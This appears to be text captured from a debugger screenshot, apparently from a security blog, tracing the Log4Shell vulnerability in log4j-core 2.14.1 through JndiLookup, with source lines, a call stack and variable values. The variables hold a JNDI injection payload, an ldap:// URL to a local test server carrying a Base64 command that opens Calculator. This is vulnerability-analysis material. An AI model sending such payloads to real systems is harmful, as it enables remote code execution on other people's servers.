 log4j-core-2.14.1.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 JndiLookup 〉 lookup
Test
Test.java
AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
Runtime.java
JndiManager.java
StrSubstitutor.java
Interpolator.java
JndiLookup.java
1: Project
Ant
Maven
Database
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@1577 key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=" key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]" jndiName: "ldap://127.0.0.1:1389/Basic/Comm
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
63 /**
64 * Convert the given JNDI name to the actual JNDI name to use.
65 * Default implementation applies the "java:comp/env/" prefix
66 * unless other scheme like "java:" is given.
67 * @param jndiName The name of the resource.
68 * @return The fully qualified name to look up.
69 */
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Variables
this = {JndiLookup@2273}
event = {MutableLogEvent@1577}
key = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiName = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiManager = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
Memo
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (24 minutes ago)
44:48 LF UTF-8 4 spaces